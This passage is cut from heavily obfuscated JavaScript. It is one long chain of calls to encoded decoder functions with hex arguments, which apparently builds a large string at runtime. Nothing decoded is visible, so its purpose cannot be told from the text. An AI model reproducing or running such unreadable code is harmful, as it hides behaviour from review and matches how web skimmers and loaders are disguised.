,0x30e,0x141,-0x8c,-0xba)+_0x1bd832(0xb5,0xaf,0x2cb,0x172,0x2c7)+_0x318b01(0x266,0x5f5,0x6aa,0x6de,0x4a7)+_0x14c0b5(0x604,0x739,0x5ee,0x68c,0x4aa)+_0x318b01(0x460,0x5df,0x4cc,0x364,0x3ab)+_0x318b01(0x428,0x4bd,0x554,0x847,0x5ea)+_0x4d911e(0x1c1,0x2f0,0x248,0x1a1,0x2be)+_0x1bd832(0x490,0x292,0x4a2,0x47b,0x3a7)+_0x4d911e(-0x342,-0x1e4,-0xc2,0xb8,-0xdb)+_0x4d911e(0xa3,-0x1c,0xb5,-0x37b,-0x195)+_0x552956(0x12c,0x3e,0x1ec,0x8a,-0x73)+_0x552956(-0x59,0x219,0x1d4,0x1dc,0x144)+_0x4d911e(-0x14a,-0x1e,-0xac,-0x19e,-0x9f)+_0x552956(0x2eb,0x3b3,0x3d9,0x672,0x315)+_0x552956(0x49d,0x9e,0x2f4,0x545,0xb9)+_0x552956(0x200,0x51,0x1d4,-0xb2,0x350)+_0x14c0b5(0x4c8,0x3b7,0x685,0x351,0x322)+_0x1bd832(0x171,0x287,0x39f,0x3f9,0x2df)+_0x552956(0x526,0x40a,0x408,0x3e4,0x539)+_0x318b01(0x54b,0x50b,0x291,0x4ec,0x4eb)+_0x4d911e(-0x3d,-0x428,-0x170,-0xbd,-0x212)+_0x552956(0x37,0x339,0x2af,0x20c,0x35f)+_0x552956(0x240,0x476,0x1e2,0x6f,0x389)+_0x14c0b5(0x7f7,0xa4e,0x7a0,0x81a,0x95c)+_0x4d911e(0x474,0x12b,0x126,0x4d4,0x293)+_0x318b01(0x430,0x596,0x343,0x3ae,0x45f)+_0x552956(0x650,0x17f,0x3ee,0x632,0x630)+_0x318b01(0x632,0x26a,0x521,0x1cf,0x460)+_0x1bd832(0x2d7,0x1da,0x2ac,0x8e,0x352)+_0x552956(0x46a,0x32f,0x2e7,0x3be,0x2cf)+_0x14c0b5(0x817,0x96e,0x627,0x890,0x714)+_0x4d911e(-0x4f,-0xf8,-0x10c,-0x23f,-0x84)+_0x4d911e(0x149,-0x14f,0x24,0x2f9,0x79)+_0x14c0b5(0x6b0,0x5f7,0x509,0x7b7,0x616)+_0x4d911e(-0x18b,0x5e,-0xfe,-0x30d,-0x22f)+_0x552956(-0x33,0x35f,0x1d4,0x4c,0x393)+_0x552956(0x41c,0x3a5,0x1d4,0x2d0,0x1b8)+_0x552956(0x149,0x3a2,0x115,-0x84,-0xa9)+_0x4d911e(0x118,0x7d,0x442,0x94,0x213)+_0x14c0b5(0x5b9,0x4de,0x7a9,0x6d8,0x5d0)+_0x1bd832(0x39a,0x23a,0x493,0x253,0x60f)+_0x552956(0x353,0x65d,0x478,0x308,0x5c8)+_0x14c0b5(0x7bd,0x691,0x56f,0x97b,0x721)+_0x318b01(0x7f7,0x736,0x370,0x475,0x58d)+_0x318b01(0x728,0x425,0x3e5,0x563,0x623)+_0x14c0b5(0x791,0x86f,0x64c,0x9a9,0x6ae)+_0x318b01(0x7bd,0x330,0x455,0x416,0x5b3)+_0x1bd832(0x65e,0x5d1,0x4e9,0x2ba,0x3c0)+_0x14c0b5(0x6aa,0x5f3,0x80b,0x857,0x59c)+_0x14c0b5(0x4f3,0x5e8,0x347,0x5d4,0x6c3)+_0x552956(0x1c6,0x3c9,0x237,0x3e7,0x1cd)+_0x1bd832(0x8c8,0x597,0x6ac,0x68f,0x864)+_0x318b01(0x3af,0x39e,0x445,0x31b,0x46f)+_0x552956(0x35d,0x5d2,0x44c,0x5e7,0x3a5)+_0x14c0b5(0x4cf,0x65b,0x6cc,0x6a8,0x757)+_0x4d911e(-0x254,0x14f,-0x62,0x92,-0x9f)+_0x552956(0x464,0x202,0x1d4,0x123,0xf6)+_0x1bd832(0x19f,0x39b,0x39f,0x16d,0x369)+_0x4d911e(0x1a6,0x3ba,0x363,0x364,0x195)+_0x1bd832(0x660,0x5e0,0x528,0x711,0x2b2)+_0x552956(0x29,-0x1d2,0x61,0x2bc,0xfe)+_0x1bd832(0x234,0x3b1,0x47a,0x3b1,0x5fe)+_0x1bd832(0x57d,0x5cd,0x3ad,0x30a,0x525)+_0x14c0b5(0x7f7,0x632,0x570,0x993,0x835)+_0x4d911e(0xd6,0x4fb,0x243,0x1b3,0x293)+_0x552956(0x221,0x54d,0x2d1,0x298,0x483)+_0x4d911e(-0x1ba,-0x2fc,0xd1,-0x2b0,-0x78)+_0x552956(0x70,0x3c3,0x130,0x5a,-0x2d)+_0x14c0b5(0x3d5,0x318,0x1be,0x4c5,0x4b0)+_0x1bd832(0x58c,0x6f6,0x4b2,0x4a9,0x4d6)+_0x1bd832(0x95c,0x782,0x6ee,0x610,0x5e6)+_0x4d911e(-0xc5,-0x17a,-0x22a,-0xb2,-0x84)+_0x318b01(0x1fa,0x6a6,0x467,0x37b,0x47a)+_0x552956(0x568,0x496,0x3bc,0x5d6,0x1d9)+_0x318b01(0xf0,-0xb8,0x136,0x2d2,0x1d2)+_0x1bd832(0x23c,0x3ae,0x39f,0x1bc,0x5f9)+_0x14c0b5(0x4c8,0x4d9,0x551,0x594,0x5fe)+_0x4d911e(-0x3af,-0x302,0x7f,-0x243,-0x15e)+_0x318b01(0x754,0x486,0x7df,0x76b,0x614)+_0x552956(0x482,0x25c,0x2c5,0x47d,0xcb)+_0x552956(0x32,0x1d4,0x2c8,0x13b,0x30d)+_0x318b01(0x3db,0x72f,0x560,0x45e,0x606)+_0x1bd832(0x832,0x6c5,0x694,0x83c,0x5d3)+_0x14c0b5(0x6f3,0x66d,0x5e2,0x95a,0x628)+_0x318b01(0x54f,0x578,0x77a,0x6d3,0x623)+_0x552956(0x3ba,0x347,0x49d,0x53a,0x33f)+_0x318b01(0x269,0x333,0x4cd,0x30c,0x476)+_0x4d911e(0x406,0xbe,0x218,0xb3,0x17a)+_0x552956(-0x3a,0xc7,0x50,-0x1cc,0x275)+_0x4d911e(-0x3d2,0xcc,-0x3f,-0x30c,-0x194)+_0x4d911e(-0x1d1,-0x3c9,-0x408,-0x3b3,-0x21a)+_0x1bd832(0x2b2,0x387,0x2c6,0x356,0x2b3)+_0x1bd832(0x5b6,0x28b,0x4f0,0x75a,0x785)+_0x4d911e(0x58,-0x12a,-0x3a,-0x8f,-0x1af)+_0x4d911e(0xa,-0x17,0x1a5,0x153,0x24d)+_0x1bd832(0x115,0x490,0x39f,0x5dc,0x501)+_0x318b01(0x50b,0x2ca,0x568,0x483,0x362)+_0x4d911e(0x76,-0x12d,-0x118,-0xfa,0x166)+_0x14c0b5(0x83e,0xa28,0x7d8,0x5bd,0xa03)+_0x318b01(0x541,0x575,0x523,0x2f7,0x500)+_0x552956(0x9f,-0x13,0xea,0xa8,-0x11a)+_0x552956(0xca,-0x98,0x125,0x197,0x38a)+_0x14c0b5(0x686,0x862,0x687,0x70e,0x716)+_0x1bd832(0x527,0x437,0x47d,0x3c5,0x4f3)+_0x14c0b5(0x80e,0x689,0x779,0x6b8,0x92e)+_0x1bd832(0x454,0x2fc,0x2f8,0x262,0x478)+_0x318b01(0x58e,0x7ee,0x4c7,0x4b1,0x5c6)+_0x14c0b5(0x613,0x7d5,0x70b,0x7ff,0x569)+_0x4d911e(-0x139,-0x3be,0x111,-0x213,-0x16e)+_0x552956(0xa0,-0xd0,0xe1,0xdb,0x36e)+_0x1bd832(0x2c4,0x4d1,0x4b2,0x485,0x3c9)+_0x1bd832(0x4f3,0x745,0x6ee,0x808,0x4fb)+_0x4d911e(0x73,0x203,0x62,-0x123,-0x84)+_0x1bd832(0x3cb,0x349,0x4b7,0x70d,0x44c)+_0x318b01(0x406,0x671,0x728,0x3a7,0x54a)+_0x14c0b5(0x338,0x12b,0x29e,0x290,0x568)+_0x318b01(0x2fa,0x242,0x5ab,0x4d0,0x362)+_0x4d911e(0x15,-0x143,-0x1f2,0x128,-0x9f)+_0x318b01(0x3c3,0x2e,0x198,0x335,0x2a3)+_0x4d911e(0x2f,0x169,0xce,0x3f1,0x213)+_0x4d911e(0x12d,0x28d,0x18f,0x278,0x52)+_0x14c0b5(0x5bc,0x575,0x3d0,0x5b7,0x462)+_0x14c0b5(0x76c,0x9e7,0x9ef,0x98f,0x587)+_0x318b01(0x8cf,0x735,0x659,0x8bf,0x657)+_0x4d911e(0x7b,0x198,0x394,0x20f,0x18c)+_0x1bd832(0x610,0x690,0x660,0x6d4,0x6d3)+_0x14c0b5(0x791,0x984,0x927,0x937,0x82d)+_0x318b01(0x51c,0x526,0x2ae,0x260,0x497)+_0x1bd832(0x1c8,0x3ea,0x21b,0x325,-0x63)+_0x4d911e(-0x3df,-0x84,-0x194,-0x162,-0x194)+_0x552956(-0x51,0x2e8,0x59,-0x1d7,-0xbf)+_0x1bd832(0x54f,0xf6,0x2c6,0x4f9,0x2ee)+_0x14c0b5(0x619,0x737,0x548,0x8a7,0x83c)+_0x14c0b5(0x3b8,0x32a,0x59d,0x4b3,0x631)+_0x318b01(0x84d,0x8c2,0x5d1,0x7c3,0x64e)+_0x14c0b5(0x4c8,0x69d,0x463,0x702,0x24d)+_0x318b01(0x303,0xfc,0x4dd,0x150,0x362)+_0x318b01(0x611,0x3eb,0x3f2,0x473,0x521)+_0x14c0b5(0x5b7,0x4b3,0x357,0x849,0x55e)+(_0x14c0b5(0x4c8,0x51e,0x3fb,0x236,0x581)+_0x318b01(0x4ff,0x5c1,0x459,0x3c2,0x362)+_0x318b01(0x4db,0x554,0x5f8,0x498,0x3e7)+_0x552956(0x1a6,0x1d2,0x1ab,-0x2e,0x434)+_0x1bd832(0x3e2,0x2e0,0x39f,0x4a6,0x17b)+_0x4d911e(0x102,0x67,-0x2a0,-0x1aa,-0x9f)+_0x14c0b5(0x668,0x488,0x807,0x708,0x421)+_0x4d911e(-0x157,-0x1e1,0x4d,-0xa6,-0x30)+_0x14c0b5(0x43f,0x61f,0x230,0x337,0x510)+_0x318b01(0x689,0x471,0x237,0x3d8,0x48c)+_0x4d911e(-0xdc,0x20f,-0xc2,0x2ff,0x1b5)+_0x4d911e(-0x472,-0x4cf,-0x34d,-0x3d0,-0x247)+_0x4d911e(0x559,0x129,0x4f8,0x95,0x2d6)+_0x318b01(0x262,0x547,0x1a0,0x2fb,0x373)+_0x4d911e(-0x18a,0x36,0x40,-0x3b,-0x1e9)+_0x552956(0x1a7,0x50,0x1c3,0x358,0x1a7)+_0x4d911e(-0x397,-0x3da,-0x1cf,-0x1f6,-0x21e)+_0x1bd832(0x2ae,0x5b5,0x39f,0x48a,0x547)+_0x4d911e(-0x2e0,-0x21a,-0x263,0x6b,-0x9f)+_0x4d911e(-0xd3,-0x21,-0x39,0x1e1,0x166)+_0x552956(0x231,-0xa4,0x15b,0x137,-0x45)+_0x4d911e(0x148,-0x2e0,0x13e,-0x1b8,-0x74)+_0x552956(0x250,0x2b5,0x2ce,0x255,0x1d1)+_0x318b01(0x40a,0x2d,0x1a,0x4b6,0x268)+_0x552956(-0x7f,-0x22f,0x69,0x2bb,-0x72)+_0x4d911e(-0x2c7,-0x101,-0x34c,-0x335,-0xd0)+_0x318b01(0x3c0,0x356,0x164,0x567,0x3e2)+_0x4d911e(0x18d,0x1ad,0x178,0x31,0x15d)+_0x318b01(0x8d3,0x471,0x51d,0x48c,0x674)+_0x14c0b5(0x420,0x2d3,0x29b,0x2ef,0x47b)+_0x14c0b5(0x3f2,0x528,0x243,0x62a,0x4dc)+_0x14c0b5(0x6a6,0x822,0x52a,0x44f,0x67a)+_0x1bd832(0x1c9,0x3a9,0x3a3,0x5b6,0x567)+_0x318b01(0x620,0x33d,0x4d0,0x3d1,0x4cb)+_0x552956(0x1e0,0x4cf,0x40b,0x260,0x2fb)+_0x552956(0x591,0x4c8,0x442,0x4b6,0x2bc)+_0x14c0b5(0x333,0x202,0x47b,0x1aa,0x360)+_0x4d911e(-0x17e,-0xc9,-0x252,0x46,-0xa)+_0x318b01(0x800,0x4b1,0x4ec,0x64c,0x5fa)+_0x552956(0x267,-0x2a,0x1d4,0x28c,0x54)+_0x4d911e(-0x190,0x65,-0x8c,0x1a2,-0x9f)+_0x552956(0x20c,0xfd,0x115,-0x118,0x357)+_0x1bd832(0x4e8,0x795,0x6ae,0x89f,0x8cf)+_0x1bd832(0x156,0x2a6,0x246,0x214,0x252)+_0x4d911e(-0x184,-0x2e5,0x9a,-0x41e,-0x1da)+_0x4d911e(0x6d,-0x38,0x1a4,-0xe3,0x6f)+_0x1bd832(0x484,0x5ab,0x5a6,0x512,0x7e7)+_0x1bd832(0x551,0x7d3,0x6d4,0x5b3,0x706)+_0x552956(0x366,0x43c,0x2ae,0x4f,0x23)+_0x14c0b5(0x4f6,0x47d,0x53b,0x69b,0x583)+_0x1bd832(0x5d2,0x233,0x397,0x25f,0x520)+_0x1bd832(0x5af,0x50c,0x31f,0x3b1,0x534)+_0x14c0b5(0x6bc,0x711,0x628,0x8c7,0x7a7)+_0x4d911e(0x1d7,0x302,0x14c,0x14a,0x155)+_0x14c0b5(0x6bc,0x442,0x6a3,0x715,0x8c0)+_0x14c0b5(0x35e,0x133,0x1ee,0x55a,0x3cc)+_0x4d911e(0x28e,-0x202,-0x1bb,0xa7,0x74)+_0x4d911e(-0x449,-0x319,0xb3,-0x94,-0x1dd)+_0x14c0b5(0x61b,0x56a,0x84b,0x6d4,0x643)+_0x4d911e(-0x196,-0x246,-0x441,0xb3,-0x1d5)+_0x14c0b5(0x322,0x236,0x275,0x282,0x3d3)+_0x14c0b5(0x728,0x964,0x867,0x9a1,0x858)+_0x318b01(0x240,0x4f0,0x1e7,0x463,0x2d1)+_0x1bd832(0x525,0x1f8,0x356,0x277,0x3d4)+_0x318b01(0x371,0x146,0x186,0x30d,0x1bc)+_0x4d911e(-0x162,-0x327,-0x358,-0x247,-0x230)+_0x552956(0x18c,-0xef,0x150,0x48,-0xac)+_0x1bd832(0xb5,0x169,0x2f7,0x557,0x53f)+_0x318b01(0x399,0x2c5,0x32d,0xaf,0x28c)+_0x318b01(0x6d5,0x5c5,0x517,0x610,0x540)+_0x552956(0x5d9,0x5b4,0x3b8,0x177,0x283)+_0x318b01(0x26c,0x1a3,0xe2,0x4a7,0x30c)+_0x14c0b5(0x35f,0x4fd,0x3eb,0x1cf,0x4d7)+_0x552956(0xbd,0x4b2,0x26e,0x12a,0x1b8)+_0x4d911e(0x67,-0x51,-0x19f,-0x25b,-0x89)+_0x4d911e(-0x129,0x20d,0x61,0x16,0xa7)+_0x318b01(0x513,0x714,0x2df,0x2c9,0x53b)+_0x14c0b5(0x3ad,0x62a,0x3cf,0x5af,0x299)+_0x318b01(0x23d,0x526,0x3d7,0x40c,0x345)+_0x318b01(0x436,0x6f9,0x5e0,0x62a,0x51b)+_0x1bd832(0x635,0x376,0x503,0x360,0x4fe)+_0x552956(0x31d,0x38e,0x1d4,0x2ec,0x2a1)+_0x318b01(0x49a,0x5e4,0x289,0x227,0x362)+_0x1bd832(0x9c,0xd9,0x24b,0x368,0xe5)+_0x1bd832(0x3f6,0x564,0x4e8,0x2d4,0x2cd)+_0x4d911e(-0x6b,-0x42a,-0xa5,0x72,-0x1bf)+_0x14c0b5(0x606,0x422,0x512,0x836,0x4de)+_0x552956(0x566,0x5cd,0x519,0x415,0x281)+_0x14c0b5(0x7b1,0x799,0x567,0x5a4,0x8d7)+_0x14c0b5(0x537,0x2a7,0x704,0x4e6,0x446)+_0x552956(0x231,0x587,0x379,0x138,0x559)+_0x14c0b5(0x3cc,0x601,0x213,0x38e,0x27c)+_0x1bd832(0x3ca,0x46f,0x2f4,0xd1,0x25d)+_0x4d911e(0x2a1,0x1dd,0x2b7,-0x253,0x33)+_0x14c0b5(0x3c3,0x5d8,0x3fe,0x542,0x4e5)+_0x14c0b5(0x7d1,0x90b,0x7aa,0x767,0x8a7)+_0x552956(0x30f,0x1e7,0x2ee,0x480,0x212)+_0x552956(0x10b,0x1a6,0xcb,0x22a,0x272)+_0x318b01(0x7fa,0x6bb,0x4b9,0x452,0x661)+_0x14c0b5(0x410,0x3ef,0x680,0x4ff,0x54c)+_0x318b01(0x565,0x262,0x31f,0x465,0x410)+_0x318b01(0x2b6,0x524,0x75c,0x2bc,0x52a)+_0x318b01(0x48f,0x315,0x71f,0x588,0x566)+_0x552956(0x241,0x13b,0x297,0x116,0x2c3)+_0x552956(0x462,0x3a,0x1ed,0xf9,-0x98)+_0x1bd832(0x3da,0x146,0x398,0x17a,0x55a)+_0x318b01(0x1ab,0x23b,0xad,0x5c9,0x339)+_0x4d911e(-0x299,-0xec,-0x272,-0xb4,-0x9f)+_0x318b01(0x3e9,0x265,0x3b0,0x410,0x362)+_0x4d911e(-0x184,-0xae,-0x2b1,0xbb,-0x25)+_0x4d911e(-0x4bc,-0x1b2,-0x393,-0x11e,-0x22f)+_0x1bd832(0x58d,0x5d3,0x39f,0x5b8,0x45a)+_0x1bd832(0x599,0x550,0x5a4,0x654,0x7db)+_0x14c0b5(0x81f,0x80d,0x7e2,0x678,0x957)+_0x4d911e(-0x1b8,-0x42a,0xc8,-0x101,-0x194)+_0x318b01(0x5f5,0x7e8,0x6f2,0x363,0x553)+_0x552956(0x19d,0x250,0x142,0x2ea,0x1ca)+_0x4d911e(-0x5d,0x32f,0x138,0x3f1,0x18e)+_0x552956(0x411,0x451,0x2be,0x503,0x28c)+_0x1bd832(-0x8b,-0x23,0x208,-0x1c,-0x7b)+_0x552956(0x67e,0x370,0x4b5,0x257,0x3a4)+_0x552956(0x20b,0x55e,0x443,0x408,0x297)+_0x14c0b5(0x3b2,0x395,0x20b,0x38f,0x46f)+_0x1bd832(0x667,0x611,0x6f2,0x7bb,0x8e0)+_0x14c0b5(0x49e,0x4fc,0x262,0x2b3,0x648)+_0x552956(0x31c,0x427,0x1d4,0x4b,0x57)+_0x1bd832(0x204,0x1f1,0x39f,0x364,0x57d)+_0x4d911e(0x278,0x246,0xef,-0x67,0x101)+_0x14c0b5(0x537,0x2f9,0x7bf,0x728,0x50a)+_0x318b01(0x708,0x577,0x6dc,0x667,0x5e8)+_0x14c0b5(0x400,0x27c,0x4b7,0x442,0x607)+_0x14c0b5(0x649,0x6af,0x838,0x3ba,0x50f)+_0x552956(0x206,0x2a4,0x2e4,0x35e,0x3b3)+_0x318b01(0x563,0x622,0x5d0,0x264,0x398)+_0x318b01(0x310,0x4fe,0x771,0x3ed,0x548)+_0x1bd832(0x617,0x384,0x52f,0x34c,0x34f)+_0x318b01(0x49c,0x373,0x270,0x202,0x266)+_0x4d911e(0x1ec,0x13c,0x19b,0x1d9,0x1ae)+_0x14c0b5(0x7be,0x7f4,0x5e8,0x535,0x9a8)+_0x552956(0x39c,0x4d9,0x4dc,0x4b1,0x395)+_0x14c0b5(0x4c8,0x661,0x3f1,0x743,0x6fa)+_0x552956(-0xbc,0x2c,0x1d4,-0x34,0x361)+_0x552956(0x2e9,0x220,0x1d4,0x36,-0x95)+_0x552956(0x203,0x5,0x1f7,0x2ec,0xb1)+_0x4d911e(0x42c,-0x91,-0x15,0x56,0x1a2)+_0x318b01(0x67d,0x822,0x4a7,0x628,0x5cb)+_0x14c0b5(0x601,0x3e2,0x637,0x6b1,0x3c3)+_0x14c0b5(0x5e7,0x4f3,0x788,0x585,0x614)+_0x318b01(0x162,0xf7,0x200,0x575,0x377)+_0x318b01(0x41b,0x65c,0x56e,0x66e,0x6b1)+_0x4d911e(-0x2b4,-0x216,-0x2b1,0x3c,-0x217)+_0x552956(0x140,0x422,0x381,0x4fb,0x23a)+_0x14c0b5(0x38e,0x2bb,0x38d,0x1c8,0x558)+_0x14c0b5(0x4e4,0x361,0x44a,0x394,0x36a)+_0x318b01(0x628,0x5bc,0x18c,0x276,0x3b7)+_0x14c0b5(0x7fe,0x87b,0x7e0,0x73e,0x86c)+_0x14c0b5(0x4ed,0x637,0x554,0x62d,0x44c)+_0x318b01(0x4a9,0x349,0x21b,0x44c,0x2a6)+_0x1bd832(0x5b4,0x43b,0x46c,0x524,0x5fe)+_0x14c0b5(0x44f,0x228,0x5ae,0x321,0x581)+_0x318b01(0x16f,0x115,0x3c7,0x398,0x1d2)+_0x552956(0x3de,0x1fb,0x1d4,0x1bc,0x193)+_0x318b01(0x334,0x28e,0x197,0x559,0x362)+_0x552956(0x290,-0xdc,0x115,0x34,0x8f)+_0x552956(0x2c2,0x55e,0x4e3,0x3fa,0x2d3)+_0x14c0b5(0x36f,0x57d,0x2f9,0x164,0x4bc)+_0x318b01(0x3b8,0x3fe,0x22b,0x18c,0x227)+_0x14c0b5(0x40e,0x412,0x38a,0x224,0x3cb)+_0x1bd832(0x441,0x623,0x4c1,0x73f,0x6a5)+_0x14c0b5(0x7e4,0x577,0x850,0x649,0x8ae)+_0x14c0b5(0x811,0x872,0x6bc,0x9b2,0x6b1)+_0x4d911e(0x170,-0x175,0x7c,0xa6,-0xe2)+_0x318b01(0x19b,0x4f,0x499,0x29f,0x2a7)+_0x318b01(0x49a,0x560,0x4ae,0x433,0x6c3)+_0x4d911e(-0x48,0x42f,0x345,0x2e,0x203)+_0x1bd832(0x5ee,0x212,0x40e,0x27b,0x3c9)+_0x318b01(0x766,0x42e,0x62e,0x803,0x5bd)+_0x1bd832(0x752,0x36c,0x588,0x6fe,0x593)+_0x552956(0xb0,0x277,0x2fc,0x541,0xfb)+_0x14c0b5(0x5ba,0x515,0x5a4,0x713,0x322)+_0x552956(0x661,0x381,0x406,0x518,0x541)+_0x14c0b5(0x486,0x570,0x6ab,0x43a,0x30b)+_0x4d911e(0x11f,-0x373,-0x3b0,-0x79,-0x171)+_0x1bd832(0x5a4,0x422,0x3bb,0x47d,0x608)+_0x1bd832(0x244,0x288,0x3f4,0x1ce,0x291)+_0x318b01(0x6d,0x24a,0x3c5,0x2ab,0x1cb)+_0x552956(0x529,0x2ec,0x43b,0x3dc,0x281)+_0x1bd832(0x6be,0x4d4,0x604,0x519,0x683)+_0x14c0b5(0x37d,0x5b5,0x3be,0x275,0x2e6)+_0x4d911e(0xf2,0x199,-0x67,0x292,0x15f)+_0x1bd832(0x317,0x2a4,0x292,0x139,0x34a)+_0x1bd832(0xf5,0x1f0,0x349,0x403,0x24a)+_0x4d911e(-0x22c,-0x2a5,0x231,-0x2a,-0x61)+_0x4d911e(-0x18c,0xa6,-0xb6,-0x2c,-0x1e8)+_0x4d911e(0x77,0x499,0x3de,0x113,0x219)+_0x14c0b5(0x4cf,0x56a,0x594,0x650,0x5a7)+_0x14c0b5(0x4c8,0x2f1,0x344,0x59a,0x411)+_0x552956(0x3f9,0x3b9,0x1d4,0x2bc,0x229)+_0x14c0b5(0x4c8,0x6e6,0x391,0x704,0x6b1)+_0x552956(-0x65,0x30,0x196,0x321,-0x87))+(_0x318b01(0x4b9,0x2f3,0x67d,0x29b,0x43e)+_0x14c0b5(0x74a,0x96a,0x82d,0x545,0x818)+_0x14c0b5(0x72b,0x82d,0x496,0x773,0x51e)+_0x318b01(0x48e,0x3ac,0x6ae,0x3da,0x59b)+_0x318b01(0x181,0x491,0x3f4,0x356,0x3af)+_0x1bd832(0x288,0x418,0x4b2,0x267,0x5cd)+_0x552956(0xa1,0x7f,0x233,0x21d,0x32e)+_0x552956(0xae,0x4ff,0x27a,0x1b3,0x1b8)+_0x552956(0x464,0x366,0x3bf,0x602,0x375)+_0x1bd832(0x4c0,0x5d4,0x5a7,0x5a5,0x7aa)+_0x318b01(0x45b,0x5da,0x6cb,0x269,0x46f)+_0x4d911e(0x4a,-0x24d,-0x8c,-0x407,-0x1c3)+_0x318b01(0x53e,0x6ae,0x5c7,0x48b,0x5cd)+_0x1bd832(0x7e8,0x8f1,0x6e6,0x5cc,0x6e5)+_0x14c0b5(0x54a,0x2cb,0x677,0x463,0x3e4)+_0x552956(0x3a7,0x73b,0x4cd,0x601,0x636)+_0x318b01(0x2a8,-0x8,-0xd1,0x352,0x1ae)+_0x318b01(0x4b0,0x225,0x13c,0x356,0x32e)+_0x4d911e(-0x31f,-0x285,-0x338,-0x3a4,-0x199)+_0x318b01(0x53c,0xa7,0x208,0x516,0x327)+_0x14c0b5(0x404,0x33a,0x234,0x3b6,0x37d)+_0x4d911e(0xfa,-0x1a2,0x92,0x80,0x2d)+_0x1bd832(0x4d9,0x384,0x375,0x54f,0x606)+_0x4d911e(-0xe3,-0x66,0x5c,0x1af,-0x9f)+_0x318b01(0x3ea,0x3c2,0x34b,0x3b4,0x362)+_0x552956(0x81,0xbf,0x24e,0x396,0x20c)+_0x552956(-0x18,-0xf8,0x44,0x1f9,0x29c)+_0x4d911e(-0x94,-0x1bc,0x35,0x19e,-0x9f)+_0x318b01(0x28b,0x37e,0x261,0x572,0x362)+_0x1bd832(0x14b,0x1ae,0x361,0x5a2,0x598)+_0x552956(0xc0,0x2c1,0x1ff,0x412,0x20a)+_0x318b01(0x43d,0x457,0x398,0x50e,0x5e6)+_0x4d911e(0x10c,0x203,0x35,0x34e,0x108)+_0x4d911e(-0x1bd,-0x30f,-0x36,-0x1d8,-0x169)+_0x14c0b5(0x5f2,0x591,0x708,0x65c,0x6d6)+_0x4d911e(-0x2e,0x104,-0x7d,0x4,0x1b5)+_0x552956(0x250,0x25d,0x2c,-0x1c5,0x1a8)+_0x1bd832(0x92f,0x63e,0x714,0x50e,0x788)+_0x1bd832(0x457,0x61e,0x3b0,0x4c6,0x1fa)+_0x552956(-0x1a9,0xa3,0x8a,-0x3c,0xac)+_0x14c0b5(0x4b7,0x47c,0x713,0x566,0x282)+_0x14c0b5(0x349,0x204,0x356,0x5b5,0x469)+_0x4d911e(-0x121,-0x1fe,-0x334,0x23,-0x9f)+_0x552956(-0x4e,0x463,0x1d4,-0x6e,0x294)+_0x4d911e(-0x7d,-0x2a5,0x1f6,-0x75,-0x9f)+_0x318b01(0x4a5,0x459,0x22d,0x91,0x30b)+_0x318b01(0x88e,0x783,0x791,0x610,0x620)+_0x318b01(0x3a6,0x5fe,0x66a,0x3db,0x475)+_0x14c0b5(0x6cc,0x747,0x5fc,0x82a,0x669)+_0x4d911e(0x1f,-0x2ff,0x88,-0x1c3,-0x16f)+_0x14c0b5(0x69e,0x7ab,0x7b5,0x4e6,0x52f)+_0x552956(0x5a8,0x26f,0x355,0x36c,0x49a)+_0x14c0b5(0x5d8,0x66e,0x6dc,0x4cc,0x741)+_0x318b01(0x371,0x472,0x198,0x1ec,0x398)+_0x4d911e(0x20d,-0x3c,0x3ae,0x1df,0x1d9)+_0x318b01(0x158,0x587,0x53a,0x3b7,0x3e4)+_0x318b01(0x8a6,0x6ad,0x7b2,0x41e,0x65b)+_0x4d911e(0x78,0x92,0x14a,0xed,0x105)+_0x4d911e(0x2f1,-0x1a9,-0xe7,-0x141,0xdd)+_0x552956(0x232,0x1b0,0x7d,0xa7,-0xa3)+_0x4d911e(0xf0,0x177,0x165,0x401,0x29c)+_0x1bd832(0x4b4,0x315,0x375,0x4fe,0x282)+_0x14c0b5(0x4c8,0x648,0x661,0x2f7,0x725)+_0x14c0b5(0x4c8,0x4fa,0x6e7,0x701,0x401)+_0x14c0b5(0x747,0x515,0x670,0x77a,0x82f)+_0x318b01(0x358,0x481,0x3cd,0x362,0x59c)+_0x552956(-0x271,-0x24d,0x1f,0x1f0,0x8)+_0x14c0b5(0x475,0x3c6,0x1e8,0x648,0x4e9)+_0x552956(0x4d6,0x553,0x3bb,0x42f,0x47a)+_0x318b01(0x44a,0x33f,0x30a,0x4a7,0x4f7)+_0x318b01(0x32,0x282,0x450,0x3d4,0x29f)+_0x1bd832(0x3f0,0x6df,0x53b,0x31e,0x300)+_0x14c0b5(0x45c,0x3c9,0x6b7,0x4f4,0x433)+_0x14c0b5(0x5d4,0x77c,0x760,0x6ea,0x3dc)+_0x4d911e(0x400,0x82,0x41a,0x1a,0x232)+_0x1bd832(0x271,0x351,0x40e,0x595,0x4e3)+_0x552956(0x29a,0x556,0x42f,0x3ba,0x32a)+_0x318b01(0x370,0x553,0x54e,0x3c1,0x54b)+_0x14c0b5(0x5f0,0x6f6,0x5c4,0x682,0x74d)+_0x4d911e(0xf1,0x2a9,0x1bd,0x123,0x53)+_0x14c0b5(0x6fa,0x753,0x47e,0x939,0x840)+_0x318b01(0x2f5,0x3a5,0xd3,0xd4,0x320)+_0x1bd832(0x54e,0x2ba,0x2cd,0x1b7,0x4a)+_0x552956(0x48,0x21e,0x1f0,0x130,0x218)+_0x318b01(0x314,0x5e1,0x64c,0x2a5,0x3b7)+_0x552956(-0x143,-0x64,0x3d,0x18b,-0x1cd)+_0x14c0b5(0x72f,0x8a0,0x648,0x653,0x4b2)+_0x552956(0x67a,0x5cb,0x439,0x5fe,0x3bc)+_0x318b01(0x47a,0x244,0x7a,0x21,0x217)+_0x552956(0x4a2,0x180,0x3d2,0x140,0x4a8)+_0x1bd832(0x358,0x3d2,0x292,0xd3,0x348)+_0x1bd832(0x1b8,0x1d4,0x349,0x1ba,0x426)+_0x4d911e(-0x1b0,0x22e,-0x13d,0x21b,-0x61)+_0x552956(-0x1fe,0x1f5,0x8b,0x215,-0xbb)+_0x318b01(0x88c,0x498,0x681,0x486,0x61a)+_0x318b01(0x4cb,0x3b7,0x520,0x190,0x369)+_0x1bd832(0x25d,0x244,0x39f,0x5ea,0x26a)+_0x1bd832(0x140,0x46c,0x39f,0x22a,0x20e)+_0x14c0b5(0x4c8,0x249,0x752,0x5b8,0x5d3)+_0x1bd832(0x347,0x1b4,0x361,0x2eb,0x340)+_0x14c0b5(0x5a4,0x5ec,0x3fa,0x316,0x7f0)+_0x14c0b5(0x74a,0x705,0x79d,0x7ac,0x8af)+_0x318b01(0x513,0x6f5,0x77f,0x465,0x5c5)+_0x318b01(0x59b,0x66e,0x527,0x31b,0x59b)+_0x1bd832(0x317,0x1e4,0x3ec,0x